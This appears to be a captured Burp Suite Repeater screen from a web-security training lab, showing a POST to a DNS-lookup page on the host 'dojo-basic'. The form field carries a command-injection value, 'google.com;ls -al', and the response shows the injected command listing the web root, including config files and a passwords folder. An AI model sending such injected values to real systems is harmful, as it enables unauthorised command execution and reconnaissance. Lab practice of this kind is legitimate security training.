 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 3 × 4 × 5 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/index.php?page=dns-lookup.php
Cookie: showhints=0;
sessionid=51f4d6bf79aeecf7c9c7e5f31345e3c9; uid=NQ%3D%3D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 50

target_host=google.com;ls -al&Submit_button=Submit
Response
Raw Headers Hex HTML Render
Address: 127.0.1.1#53

Non-authoritative answer:
Name: google.com
Address: 172.217.3.206

total 164
drwxr-xr-x 7 root root 4096 Jun 28 14:34 .
drwxr-xr-x 5 root root 4096 Sep 30 2014 ..
-rw-r--r-- 1 root root 228 Sep 30 2014 .htaccess
-rw-r--r-- 1 root root 5632 Sep 30 2014 Thumbs.db
-rw-r--r-- 1 root root 3683 Sep 30 2014 about.php
-rw-r--r-- 1 root root 2695 Sep 30 2014 add-to-your-blog.php
-rw-r--r-- 1 root root 4102 Sep 30 2014 browser-info.php
-rw-r--r-- 1 root root 301 Sep 30 2014 catch.php
-rw-r--r-- 1 root root 364 Sep 30 2014 closedb.inc
-rw-r--r-- 1 root root 108 Sep 30 2014 config.inc
-rw-r--r-- 1 root root 1954 Sep 30 2014 credits.php
-rw-r--r-- 1 root root 918 Sep 30 2014 dns-lookup.php
-rw-r--r-- 1 root root 1150 Sep 30 2014 favicon.ico
-rw-r--r-- 1 root root 298 Sep 30 2014 footer.php
-rw-r--r-- 1 root root 6143 Sep 30 2014 header.php
-rw-r--r-- 1 root root 516 Sep 30 2014 home.htm
-rw-r--r-- 1 root root 1780 Sep 30 2014 homenotes.php
drwxr-xr-x 2 root root 4096 Sep 30 2014 images
-rw-r--r-- 1 root root 199 Sep 30 2014 index.php
-rw-r--r-- 1 root root 1323 Sep 30 2014 login.php
-rw-r--r-- 1 root root 108 Jun 28 14:34 myconfig
-rw-r--r-- 1 root root 108 Jun 28 14:34 myconfig.inc
-rw-r--r-- 1 root root 108 Jun 28 14:34 myconfig.php
-rw-r--r-- 1 root root 189 Sep 30 2014 opendb.inc
drwxr-xr-x 2 root root 4096 Sep 30 2014 passwords
drwxr-xr-x 2 root root 4096 Sep 30 2014 readingroom
-rw-r--r-- 1 root root 604 Sep 30 2014 redirectandlog.php
-rw-r--r-- 1 root root 2142 Sep 30 2014 register.php